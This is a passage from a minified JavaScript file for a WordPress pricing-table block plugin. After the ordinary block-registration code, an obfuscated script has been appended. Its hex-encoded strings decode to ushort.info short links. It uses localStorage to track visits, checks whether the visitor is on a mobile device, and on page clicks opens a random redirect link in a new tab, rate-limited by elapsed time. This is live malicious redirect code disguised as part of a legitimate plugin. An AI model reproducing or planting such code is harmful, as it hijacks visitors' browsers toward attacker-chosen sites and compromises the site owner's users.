year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1},{columnPopular:!1,popularText:"Most popular",planText1:"Elite",planText2:"Elite",planSvg:"&#xf219;",planImage:"",planSubText:"For enterprises",priceText1:"$49",priceText2:"$490",pricePeriod1:"per month",pricePeriod2:"per year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1}]}var wp=window.wp,el=wp.element.createElement,$=window.jQuery;wp.blocks.registerBlockType("fatcatapps/easy-pricing-tables",{title:"Easy Pricing Table",icon:"money-alt",category:"common",description:"",attributes:fca_ept_main_attributes(),supports:{align:fcaEptEditorData.theme_support.block_styles||fcaEptEditorData.theme_support.wide,html:!1,reusable:!1,removable:!1,customClassName:!1,inserter:!1},edit:fca_ept_main_edit,save:function(){return null}});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());